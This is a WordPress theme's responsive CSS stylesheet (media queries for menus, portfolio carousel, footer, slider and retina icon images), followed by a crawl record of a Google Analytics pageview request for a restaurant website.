	/*.sf-sub-indicator:hover,
	.main_menu .menu-item.open>.sf-sub-indicator{
		background-color: transparent;}*/
	.main_menu .open_arrow{
		right: auto !important;
	}
	.main_menu .menu-item.open>a>.sf-sub-indicator,
	.main_menu .menu-item .sf-sub-indicator:hover{
		background-color: #242425 !important;
	}
	.non_touch_device .main_menu .menu-item:hover>a>em,
	.non_touch_device .main_menu .menu-item.open>a>em,
	.non_touch_device .main_menu .current-menu-item>a>em,
	.non_touch_device .main_menu .current_page_item>a>em,
	.non_touch_device .main_menu .current-menu-parent>a>em{
		width: 100%;
	}
	/*--------- Middle Menu ----------  */
	.nav_box, .middle_menu{width: auto !important;position: relative !important;left: 0 !important;top: 0 !important;}
	.nav_box{padding: 0 17px;text-align: center;}
	.middle_menu{max-width: 286px;margin: 0 auto;display: inline-block;}
	.middle_menu .menu-item{float: none;}
	.nav_inner{padding: 16px 0;}
	.middle_menu .menu-item>a{padding: 17px 25px;letter-spacing: 0;}

	/* ----------- Content ----------- */
	.global_wrap{overflow: visible;}
	#content{padding: 0px 0 0;overflow:hidden;}
	.page-template-template-slideshow-php #content{margin: 0;}
	#content, header{margin-left: 0 !important;}
	.page-template-template-slideshow-php #content{padding: 0;}
	#content .post{position: relative;}
	.single-post #content{padding-top: 50px;}
	.single-post #slider_box{margin-bottom: -50px;}
	.post_box .post{padding-top: 5px;}
	.post .postmetadata{left: 0px;float: none;top: 6px;}
	.post_track .postmetadata{position: absolute;left: 25px;top: -50px;}
	.post_track{left: 0;padding-bottom: 0;bottom: auto !important;}
	.post_track.open{margin-bottom: 50px;}
	.post_track.open:after{display: none;}

	.title4{font-size: 30px;line-height: 36px;letter-spacing: 0;}
	.title3{font-size: 40px;line-height: 48px;letter-spacing: 0;}

	.post_track.open{margin-bottom: 0;}
	.post_box{margin-top: -4px;}
	.post_box, .post_box.preview, .with_more_link .post_box.preview, .post_box.preview:hover,.contact_box.preview,.contact_box.preview:hover{bottom: auto;}
	.post_box .more_info, .post_box .more-link{left: auto;bottom: auto;position: relative;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;visibility: visible;}
	.post_wrap:hover ~ .navigation, .post_track.open .navigation, .post_wrap:hover ~ .slideshow_nav{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.with_more_link .post_description{padding-bottom: 0;}

	.post_box .more_info{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.feat_image_resp{display: block;padding-top: 54px;margin: 0px 0px 0px;}
	.feat_image_resp img{width: 100%;margin-top: -36px;display: block;}
	.solid_box .widget-area{margin: 0;}
	.grid-portfolio .solid_box{width:100%}

	/*.post_track .widget-area{padding-top: 20px;}*/
	.widget-area .widget:first-child{padding-top: 20px;}
	.single .widget-area .widget:first-child{padding-top: 40px;}

	.fullwidth .post_track, .fullwidth .carousel_cols, .fullwidth .solid_box .fullwidth .slideshow_banner{margin-right: auto;}

	.solid_box>.inner, .carousel_cols>.inner, .post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner{padding-left: 25px;padding-right: 25px;}
	.one-third .cols_num_3 .carousel_list2>li .port_title,
	.half .cols_num_3 .carousel_list2>li .port_title,
	.half .cols_num_4 .carousel_list2>li .port_title,
	.one-third .cols_num_4 .carousel_list2>li .port_title{padding: 21px 21px 21px 45px;}
	.one-third .cols_num_3 .carousel_list2>li .port_title:before,
	.half .cols_num_3 .carousel_list2>li .port_title:before,
	.half .cols_num_4 .carousel_list2>li .port_title:before,
	.one-third .cols_num_4 .carousel_list2>li .port_title:before{width: 32px;height: 32px;left: -7px;margin-top: -16px;}
	.one-third .cols_num_4 .isotope .port_title
	/*		.half .cols_num_4 .isotope .port_title,*/
	{font-size: 29px !important;}
	.fullwidth .cols_num_4 .isotope .port_title{
		font-size: 13px !important;
	}
	.one_third{float: none;	margin: 0 0 18px;width: 100%;}
	.one_third.last{margin-bottom: 0;}
	.posts_list .without_thumb .post_content{margin-top: 0px;}
	/* ----------- Portfolio -------- */
	.carousel{position: relative;}
	.carousel_list>li{display: block;float: left;}
	.carousel .nav_btn.prev, .carousel .nav_btn.next{position: relative;margin: 16px 0 13px;top: auto;left: auto;right: auto;}
	.carousel .inner{vertical-align: top;}
	.carousel .nav_btn.next{margin-left: 5px;}
	#content .carousel_cols{float: none;width: auto;margin-right: 50px;}
	.carousel_list2>li{margin-bottom: 29px;}
	/*.carousel_list2 li .port_title{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}*/
	.portfolio_cols{margin-bottom: -50px !important;}

	/* ----------- Contact ------ */
	.contact_box, .carousel2{width: auto;display: block;}
	.contact_box, .carousel2, .post_track .post_wrap{float: none;}
	.post_track .close_btn{display: none;width: 100%;right: auto;top: auto;position: relative;}
	.post_track .close_btn.btn_show{display: block;}
	.carousel_cols, .info_list{float: none;}
	/* ----- Footer ------------- */
	.footer_right, .footer_left, .carousel2 img{width: 100%;}

	.footer_text,
	.privacy, 
	.footer_right, 
	.footer_left{
		display: block;
		text-align: center;
		margin-bottom: 5px;
	}
	.footer_text .social_links:first-child{margin-left: 0;}
	.footer_content span:last-child, .footer_right{margin-bottom: 0;}
	.footer_left nav, footer .privacy, .footer_text{
		padding: 0 10px;
		line-height: 1.23em;
		margin-right: 0;
	}
	.sound_icon{margin-right: 0;}
	footer.p_fix{position: relative;}
	.foot_content_inner .social_links{
		margin-left: 0;
	}
	/* ----------- Post Navigation ------ */
	.navigation{position: relative;bottom: auto;}
	.navigation .inner{padding: 17px 0 13px;text-align: center;}
	.navigation a[rel="prev"], .carousel .nav_btn.prev{margin-left: 0;}


	/* ------- Main Styles -------------  */
	.solid_box, .header_content, .logo, .carousel2{float: none;}
	.header_content, .logo{text-align: center;}

	/*--------- Slider Box   ---------*/
	#slider_box,
	.page-template-template-slideshow-php #slider_box, 
	.page-template-template-contact-php #slider_box{position: relative; margin: 0px 0px 0;width: auto;}
	#slider_box .slides{position: relative;}
	.page-template-template-menu-php #slider_box .slides,
	.template-carousel #slider_box .slides
	{height: 100%;}
	.page-template-template-slideshow-php #slider_box .slides{height: 100%;}
	.page-template-template-menu-php #slider_box,
	.template-carousel #slider_box{position: absolute; margin:0;height: auto;}
	.page-template-template-slideshow-php #slider_box, .page-template-template-contact-php #slider_box, .tax-th_slideshow_cat #slider_box{display: block; }
	#content .slideshow_banner{position: relative;width: 100% !important;left: auto;right: auto;bottom: auto;margin: 0 0px !important;/*background: #2a241f;*/}
	#content .slideshow_banner .outer{width: 100%;}
	.title2{font-size: 30px;line-height: 1.2em;letter-spacing: -1px;text-indent: 0;}
	.slideshow_banner:hover .outer{background: none !important;}
	.slideshow_nav {left: auto;bottom: 0;width: auto;z-index: 10;padding: 0; margin: 18px 0px 14px !important;position: relative;text-align: center;
	}
	.slideshow_nav a{float: none;display: inline-block;margin-left: 0px;}

	.slideshow_banner .empty{
		display: none !important;
	}

	#slider_box .slide .img{-webkit-background-size: cover !important;
							background-size: cover !important;}

	.page-template-template-slideshow-php .show_thumb, .tax-th_slideshow_cat .show_thumb{display: none;}
	.non_touch_device .post_wrap:hover ~ .navigation, .non_touch_device .post_track.open .navigation, .non_touch_device .post_wrap:hover ~ .slideshow_nav{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.page-template-template-slideshow-php .slideshow_nav{padding-bottom: 0;}
	.page-template-template-slideshow-php .main_menu{z-index: 12;}
	.slideshow_banner.big-content{top: auto !important;}

}

@media only screen and (max-width: 479px) {
	body{min-width:300px;}
	#slider_box,
	.page-template-template-slideshow-php #slider_box, .page-template-template-contact-php #slider_box{position: relative;height: 262px;}
	#slider_box .intro .title{font-size: 30px;letter-spacing: 0;}
	.solid_box{margin-left: 0;margin-right: 0;}
	body.blog .show_thumb{right: 0px;left: 0px;}
	.post_track.contacts{left: 0;margin-right: 0;right: 0;}
	.carousel li{margin: 0;}
	.carousel img{width: 100%;}
	.one_half, .one_third, .two_third, .one_fourth, .three_fourth{
		float: none;
		margin: 0 0 18px;
		width: 100%;
	}
	.one_half.last, .one_third.last, .two_third.last, .one_fourth.last, .three_fourth.last{
		margin-bottom: 0;
	}
	img.alignleft, img.alignright{float: none !important;width: 100%;margin:18px 0 !important;}

	.carousel_list2>li{width: 100%!important;float: none;margin: 40px 0 0;}
	.carousel_list2>li:first-child{margin-top: 0;}
	/*	.carousel_list2>li figure{width: 100% !important;height: auto !important;}*/
	.fullwidth .cols_num_4 .isotope .port_title,
	.half .cols_num_3 .isotope .port_title,
	.carousel_list2>li .port_title{font-size: 25px !important;}
	.carousel_list2{margin: 0 0 0 -6px;}

	.portfolio_cols{margin-bottom: -30px !important;}
}

/* ------- hovers --------------*/
@media (max-width: 802px){

	.main_menu, .main_menu .open_arrow{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	/*- - - - - */
	.single-post .post_box,
	.single-post .post_box.preview,
	.single-post .post_track,
	.single-th_portfolio .post_box,
	.single-th_portfolio .post_box.preview,
	.single-th_portfolio .post_track.open:after,
	.single-th_portfolio .post_track.open .post_box,
	.contact_box,
	.nav_btn:after,
	.navigation a:after,
	.close_btn:after,
	.sub_wrap:after,
	.btn_small:after,
	.btn_middle:after,
	.btn_large:after,
	input.button{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	.main_menu .sf-menu2{
		padding-top: 0 !important;		
		float: none;
	}
	.map{
		height: 300px!important;
	}
	.mapTypeControl{
		margin-bottom: 5px !important;
	}
	.post .post_content{padding-top: 25px;}
}



/* ------------- Retina queries ----------------- */
@media (-webkit-min-device-pixel-ratio: 2) {


	.social_links.rss_feed span{
		background-image: url("../images/retina2x/rss@2x.png");
	}
	.social_links.facebook_account span{
		background-image: url("../images/retina2x/facebook@2x.png");
	}
	.social_links.twitter_account span{
		background-image: url("../images/retina2x/twitter@2x.png");
		-webkit-background-size: 15px 12px;
		background-size: 15px 12px;
	}
	.social_links.dribble_account span{
		background-image: url("../images/retina2x/dribble@2x.png");
	}
	.social_links.email_to span{
		background-image: url("../images/retina2x/email@2x.png");
	}
	.social_links.google_plus_account span{
		background-image: url("../images/retina2x/google_p@2x.png");
	}
	.social_links.flicker_account span{
		background-image: url("../images/retina2x/flickr@2x.png");
	}
	.social_links.vimeo_account span{
		background-image: url("../images/retina2x/vimeo@2x.png");
	}
	.social_links.linkedin_account span{
		background-image: url("../images/retina2x/linkedin@2x.png");
	}
	.social_links.youtube_account span{
		background-image: url("../images/retina2x/youtube@2x.png");
	}
	.social_links.pinterest_account span{
		background-image: url("../images/retina2x/pinterest@2x.png");
	}
	.social_links.picasa_account span{
		background-image: url("../images/retina2x/picasa@2x.png");
	}
	.social_links.digg_account span{
		background-image: url("../images/retina2x/digg@2x.png");
	}
	.social_links.plurk_account span{
		background-image: url("../images/retina2x/plurk@2x.png");
	}
	.social_links.tripadvisor_account span{
		background-image: url("../images/retina2x/tripadvisor@2x.png");
	}
	.social_links.yahoo_account span{
		background-image: url("../images/retina2x/yahoo@2x.png");
	}
	.social_links.delicious_account span{
		background-image: url("../images/retina2x/delicious@2x.png");
	}
	.social_links.devianart_account span{
		background-image: url("../images/retina2x/devianart@2x.png");
	}
	.social_links.tumblr_account span{
		background-image: url("../images/retina2x/tumblr@2x.png");
	}
	.social_links.skype_account span{
		background-image: url("../images/retina2x/skype@2x.png");
	}
	.social_links.apple_account span{
		background-image: url("../images/retina2x/apple@2x.png");
	}
	.social_links.aim_account span{
		background-image: url("../images/retina2x/aim@2x.png");
	}
	.social_links.paypal_account span{
		background-image: url("../images/retina2x/paypal@2x.png");
	}
	.social_links.blogger_account span{
		background-image: url("../images/retina2x/blogger@2x.png");
	}
	.social_links.behance_account span{
		background-image: url("../images/retina2x/behance@2x.png");
	}
	.social_links.myspace_account span{
		background-image: url("../images/retina2x/myspace@2x.png");
	}
	.social_links.stumble_account span{
		background-image: url("../images/retina2x/stumble@2x.png");
	}
	.social_links.forrst_account span{
		background-image: url("../images/retina2x/forrst@2x.png");
	}
	.social_links.imdb_account span{
		background-image: url("../images/retina2x/imdb@2x.png");
	}
	.social_links.instagram_account span{
		background-image: url("../images/retina2x/instagram@2x.png");
	}

	header .social_links.rss_feed span,
	.black_icons .social_links.rss_feed span{
		background-image: url("../images/retina2x/rss_b@2x.png");
	}
	header .social_links.facebook_account span,
	.black_icons .social_links.facebook_account span{
		background-image: url("../images/retina2x/facebook_b@2x.png");
	}
	header .social_links.twitter_account span,
	.black_icons .social_links.twitter_account span{
		background-image: url("../images/retina2x/twitter_b@2x.png");
	}
	header .social_links.dribble_account span,
	.black_icons .social_links.dribble_account span{
		background-image: url("../images/retina2x/dribble_b@2x.png");
	}
	header .social_links.email_to span,
	.black_icons .social_links.email_to span{
		background-image: url("../images/retina2x/email_b@2x.png");
	}
	header .social_links.google_plus_account span,
	.black_icons .social_links.google_plus_account span{
		background-image: url("../images/retina2x/google_p_b@2x.png");
	}
	header .social_links.flicker_account span,
	.black_icons .social_links.flicker_account span{
		background-image: url("../images/retina2x/flickr_b@2x.png");
	}
	header .social_links.vimeo_account span,
	.black_icons .social_links.vimeo_account span{
		background-image: url("../images/retina2x/vimeo_b@2x.png");
	}
	header .social_links.linkedin_account,
	.black_icons .social_links.linkedin_account{
		background-image: url("../images/retina2x/linkedin_b@2x.png");
	}
	header .social_links.youtube_account span,
	.black_icons .social_links.youtube_account span{
		background-image: url("../images/retina2x/youtube_b@2x.png");
	}
	header .social_links.pinterest_account span,
	.black_icons .social_links.pinterest_account span{
		background-image: url("../images/retina2x/pinterest_b@2x.png");
	}
	header .social_links.picasa_account span,
	.black_icons .social_links.picasa_account span{
		background-image: url("../images/retina2x/picasa_b@2x.png");
	}
	header .social_links.digg_account span,
	.black_icons .social_links.digg_account span{
		background-image: url("../images/retina2x/digg_b@2x.png");
	}
	header .social_links.plurk_account span,
	.black_icons .social_links.plurk_account span{
		background-image: url("../images/retina2x/plurk_b@2x.png");
	}
	header .social_links.tripadvisor_account span,
	.black_icons .social_links.tripadvisor_account span{
		background-image: url("../images/retina2x/tripadvisor_b@2x.png");
	}
	header .social_links.yahoo_account span,
	.black_icons .social_links.yahoo_account span{
		background-image: url("../images/retina2x/yahoo_b@2x.png");
	}
	header .social_links.delicious_account span,
	.black_icons .social_links.delicious_account span{
		background-image: url("../images/retina2x/delicious_b@2x.png");
	}
	header .social_links.devianart_account span,
	.black_icons .social_links.devianart_account span{
		background-image: url("../images/retina2x/devianart_b@2x.png");
	}
	header .social_links.tumblr_account span,
	.black_icons .social_links.tumblr_account span{
		background-image: url("../images/retina2x/tumblr_b@2x.png");
	}
	header .social_links.skype_account span,
	.black_icons .social_links.skype_account span{
		background-image: url("../images/retina2x/skype_b@2x.png");
	}
	header .social_links.apple_account span,
	.black_icons .social_links.apple_account span{
		background-image: url("../images/retina2x/apple_b@2x.png");
	}
	header .social_links.aim_account span,
	.black_icons .social_links.aim_account span{
		background-image: url("../images/retina2x/aim_b@2x.png");
	}
	header .social_links.paypal_account span,
	.black_icons .social_links.paypal_account span{
		background-image: url("../images/retina2x/paypal_b@2x.png");
	}
	header .social_links.blogger_account span,
	.black_icons .social_links.blogger_account span{
		background-image: url("../images/retina2x/blogger_b@2x.png");
	}
	header .social_links.behance_account span,
	.black_icons .social_links.behance_account span{
		background-image: url("../images/retina2x/behance_b@2x.png");
	}
	header .social_links.myspace_account span,
	.black_icons .social_links.myspace_account span{
		background-image: url("../images/retina2x/myspace_b@2x.png");
	}
	header .social_links.stumble_account span,
	.black_icons .social_links.stumble_account span{
		background-image: url("../images/retina2x/stumble_b@2x.png");
	}
	header .social_links.forrst_account span,
	.black_icons .social_links.forrst_account span{
		background-image: url("../images/retina2x/forrst_b@2x.png");
	}
	header .social_links.imdb_account span,
	.black_icons .social_links.imdb_account span{
		background-image: url("../images/retina2x/imdb_b@2x.png");
	}
	header .social_links.instagram_account span,
	.black_icons .social_links.instagram_account span{
		background-image: url("../images/retina2x/instagram_b@2x.png");
	}

	.jp-volume, .sound_icon{
		background: url("../images/retina2x/sound_icon@2x.png") no-repeat 0 0;
		-webkit-background-size: 6px 10px;
		background-size: 6px 10px;
	}
	.music_on:after{
		background: url('../images/retina2x/sound_on@2x.png') 0 0 no-repeat;
		-webkit-background-size: 7px 10px;
		background-size: 7px 10px;
	}
	.tax-th_slideshow_cat .show_thumb:before, .page-template-template-slideshow-php .show_thumb:before{
		background-image: url('../images/retina2x/show_thumb_icon@2x.png');
		-webkit-background-size: 17px 69px;
		background-size: 17px 69px;
	}
	#searchform input[type="submit"], .widget_search input[type="submit"]{
		background: url("../images/retina2x/search_sub@2x.png") 50% 0px no-repeat;
		-webkit-background-size: 31px 62px;
		background-size: 31px 62px;
	}
	.slideshow_settings a.prev:before{
		background-image: url('../images/retina2x/prev_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.slideshow_settings a.next:before{
		background-image: url('../images/retina2x/next_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.testimonials .controls a.prev, #wp-calendar #prev,
	#wp-calendar #prev a{
		background-image: url("../images/retina2x/prev_arrow@2x.png");
		-webkit-background-size: 3px 25px;
		background-size: 3px 25px;
	}
	#wp-calendar #next a, /*.slideshow_settings a.next:before,*/.testimonials .controls a.next, #wp-calendar #next{
		background-image: url("../images/retina2x/next_arrow@2x.png");
		-webkit-background-size: 3px 25px;
		background-size: 3px 25px;
	}
	.main_menu .open_arrow{
		background-image: url("../images/retina2x/nav_icon@2x.png");
		background-position: 11px 50%;
		background-repeat: no-repeat;
		-webkit-background-size: 15px 13px;
		background-size: 15px 13px;
	}
	.main_menu .open_arrow:after,
	.main_menu .open_arrow:before{
		display: none !important;
	}
	.feedback input.name, #commentform input#author, .contactformWidget input.name{
		background-image: url('../images/retina2x/name_icon@2x.png');
		-webkit-background-size: 20px 17px;
		background-size: 20px 17px;
	}
	.main_menu .sf-sub-indicator:after, 
	.widget_menu .sf-sub-indicator:after{
		background: url('../images/retina2x/menu_arrow@2x.png') 50% 50% no-repeat;
		-webkit-background-size: 8px 4px;
		background-size: 8px 4px;
	}
	ul.thumb_list li a span.loop i{
		background-image: url('../images/retina2x/loop@2x.png');
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
		background-repeat: no-repeat;
	}
	.th_notification.notification_warning{
		background-image: url("../images/retina2x/i_warning@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_error{
		background-image: url("../images/retina2x/i_errorn@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_info{
		background-image: url("../images/retina2x/i_info@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_mark{
		background-image: url("../images/retina2x/i_successful@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	label.error{
		background: url("../images/retina2x/error@2x.png") no-repeat 0 0;
		background-size: 23px 23px;
		-webkit-background-size: 23px 23px;
	}
	#recentcomments>li{
		background: url("../images/retina2x/comments_ico@2x.png") 7px 13px no-repeat;
		-webkit-background-size: 12px 10px;
		background-size: 12px 10px;
	}
	.close_btn:before{
		background: url('../images/retina2x/close_icon@2x.png') 50% 50% no-repeat;
		-webkit-background-size: 11px 11px;
		background-size: 11px 11px;
	}

	.nav_btn.prev:before, .navigation a[rel="prev"]:before, .navigation .prev a:before{
		background-image: url('../images/retina2x/prev_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.nav_btn.next:before, .navigation a[rel="next"]:before, .navigation .next a:before{
		background-image: url('../images/retina2x/next_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.nav_btn.play_pause:before{
		background-image: url('../images/retina2x/play_pause_icon@2x.png');
		-webkit-background-size: 6px 52px;
		background-size: 6px 52px;
	}
	.carousel_list2>li .port_title:before,
	.t_ico{
		background-image: url('../images/retina2x/title_icon@2x.png');
		-webkit-background-size: 8px 8px;
		background-size: 8px 8px;
	}
	.active .t_ico { 
		background:url('../images/retina2x/minus_icon@2x.png') no-repeat 50% 50%;
		-webkit-background-size: 8px 8px;
		background-size: 8px 8px;
	}
	.feedback input.url, #commentform input#url, .contactformWidget input.url{
		background-image: url('../images/retina2x/website_icon@2x.png');
		-webkit-background-size: 15px 15px;
		background-size: 15px 15px;
		background-position: 12px 8px;
	}

	.widget_feedburner input[type="text"],
	.feedback input.email,
	#commentform input#email,
	.contactformWidget input.email{
		background-image: url('../images/retina2x/mail_icon@2x.png');
		-webkit-background-size: 20px 13px;
		background-size: 20px 13px;
	}


	a.social_links span{
		-webkit-background-size: cover;
		background-size: cover;
	}
}

/*Remove transitions*/

@media only screen and (max-width: 1024px) {
	.touch_device .slideshow_banner,
	.touch_device .slideshow_nav
	{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
	}
}

@media (min-width: 480px) and (max-width: 667px) {
	#slider_box { height: 300px;}
}

@media (min-width: 668px) and (max-width: 799px) {
	#slider_box { height: 500px;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=424355034&t=pageview&_s=1&dl=https%3A%2F%2Fwww.castellomalvezzi.com%2F2021%2F11%2F&ul=en-us%40posix&dt=Novembre%20%7C%202021%20%7C%20Castello%20Malvezzi%20%7C%20Castello%20Malvezzi%20%E2%80%93%20Ristorante%20Gourmet&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=152624767&gjid=1443566220&cid=1420148417.1769276201&tid=UA-69838043-1&_gid=554080845.1769276201&_r=1&_slc=1&z=782004094
body_size: -452
content:
2,cG-9SQ1266E0W